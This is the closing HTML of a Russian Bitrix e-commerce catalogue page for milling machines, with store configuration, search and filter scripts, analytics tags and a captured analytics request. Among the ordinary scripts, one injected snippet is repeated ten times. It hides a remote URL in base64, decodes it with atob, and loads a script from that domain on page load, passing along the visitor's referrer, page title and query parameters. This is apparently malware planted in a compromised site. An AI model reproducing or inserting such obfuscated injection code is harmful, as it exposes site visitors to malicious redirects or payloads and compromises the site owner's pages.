','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!'})</script>
<script>var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/cache/js/s2/aspro_next/template_131db54c65f7c982e7139f24aa2cca4e/template_131db54c65f7c982e7139f24aa2cca4e_v1.js?1738851556542824"></script>
<script  src="/bitrix/cache/js/s2/aspro_next/page_496d16cb70c55d0b58e35a29e18fc0b8/page_496d16cb70c55d0b58e35a29e18fc0b8_v1.js?173885156943687"></script>
<script  src="/bitrix/cache/js/s2/aspro_next/default_87ceb4774a4e80ac0aee39bf7ec5dab9/default_87ceb4774a4e80ac0aee39bf7ec5dab9_v1.js?17388515694024"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "ecca3b053d32367e1388f227c5c8fd64"]); _ba.push(["host", "www.uptool.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://uptool.ru/bitrix/spread.php?s=QklUUklYX1NNX1NBTEVfVUlEAWY3MjMyOTIzYjA0YjM3NTYxMjY3MDRjZWVlZmJkYThjATE4MDAzOTgxNDABLwEBAQI%3D&k=1c72bdaca2cb1954d16da3d467ca1cb7';
</script>


<script>
				BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});

		var arNextOptions = ({
			"SITE_DIR" : "/",
			"SITE_ID" : "s2",
			"SITE_ADDRESS" : "uptool.ru",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : "1",
				"CATALOG_PAGE_URL" : "/catalog/",
				"BASKET_PAGE_URL" : "/basket/",
			}),
			"PRICES" : ({
				"MIN_PRICE" : "",
			}),
			"THEME" : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : 'DE002B',
				'TOP_MENU' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'RECT_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : '',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'BANNER_WIDTH' : '',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_BASKET_VIEW' : 'NORMAL',
				'SHOW_BASKET_ONADDTOCART' : 'Y',
				'SHOW_BASKET_PRINT' : 'Y',
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : 'Y',
				'SHOW_LICENCE' : 'Y',
				'LICENCE_CHECKED' : 'Y',
				'SHOW_TOTAL_SUMM' : 'N',
				'SHOW_TOTAL_SUMM_TYPE' : 'CHANGE',
				'CHANGE_TITLE_ITEM' : 'N',
				'DISCOUNT_PRICE' : '',
				'STORES' : '',
				'STORES_SOURCE' : 'IBLOCK',
				'TYPE_SKU' : 'TYPE_1',
				'MENU_POSITION' : 'LINE',
				'MENU_TYPE_VIEW' : 'HOVER',
				'DETAIL_PICTURE_MODE' : 'POPUP',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '11',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'TYPE_SEARCH' : 'corp',
				'PAGE_TITLE' : '3',
				'INDEX_TYPE' : 'index2',
				'FOOTER_TYPE' : '2',
				'PRINT_BUTTON' : 'N',
				'EXPRESSION_FOR_PRINT_PAGE' : 'Версия для печати',
				'EXPRESSION_FOR_FAST_VIEW' : 'Быстрый просмотр',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOALS' : 'Y',
				'YA_COUNTER_ID' : '52928188',
				'USE_FORMS_GOALS' : 'SINGLE',
				'USE_SALE_GOALS' : '',
				'USE_DEBUG_GOALS' : 'N',
				'SHOW_HEADER_GOODS' : 'Y',
				'INSTAGRAMM_INDEX' : 'Y',

			}),
			"REGIONALITY":({
				'USE_REGIONALITY' : 'N',
				'REGIONALITY_VIEW' : 'POPUP_REGIONS',
			}),
			"COUNTERS":({
				"YANDEX_COUNTER" : 1,
				"GOOGLE_COUNTER" : 1,
				"YANDEX_ECOMERCE" : "N",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Купить в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "",
					"REMOVE_BASKET": "",
					"CHECKOUT_ORDER": "",
					"PURCHASE": "gtm.dom",
				}
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});
		</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/elektrobenzoinstrument/frezernye_mashiny/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>
				checkTopFilter();
				$(".filter_opener").click(function(){
					$(this).toggleClass("opened");
					$(".bx_filter_vertical, .bx_filter").slideToggle(333);
				});
				</script><script>
			$(document).ready(function(){
				$('.sort_header').fadeIn();
			})
		</script>
<script>
		$('.module_products_list').removeClass('errors');
	</script>
<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
<script>
		var smartFilter = new JCSmartFilter('/catalog/elektrobenzoinstrument/frezernye_mashiny/', 'vertical', {'SEF_SET_FILTER_URL':'/catalog/elektrobenzoinstrument/frezernye_mashiny/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/elektrobenzoinstrument/frezernye_mashiny/filter/clear/apply/'});
					$('.bx_filter_vertical').remove();
				
	</script>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<script>
	var obDataSubscribe = 'hgkNft'</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52928188, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-49848945-1', 'uptool.ru');
  ga('send', 'pageview');

</script><script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/elektrobenzoinstrument/frezernye_mashiny/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':',','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'1','TIMESTAMP_X':'2017-12-28 20:11:52'});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn.bitrix24.ru/b10169791/crm/site_button/loader_2_gmx7o1.js');
		</script><script charset="UTF-8" src="//cdn.sendpulse.com/js/push/20cea1eb0f50abeb561879aa0dce0cfe_1.js" async></script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1441051666&t=pageview&_s=1&dl=https%3A%2F%2Fwww.uptool.ru%2Fcatalog%2Felektrobenzoinstrument%2Ffrezernye_mashiny%2F&ul=en-us%40posix&dt=%D0%A4%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=358500156&gjid=1984605805&cid=112400824.1769294143&tid=UA-49848945-1&_gid=1513056739.1769294143&_r=1&_slc=1&z=75312571
body_size: -449
content:
2,cG-47TBXEF5H5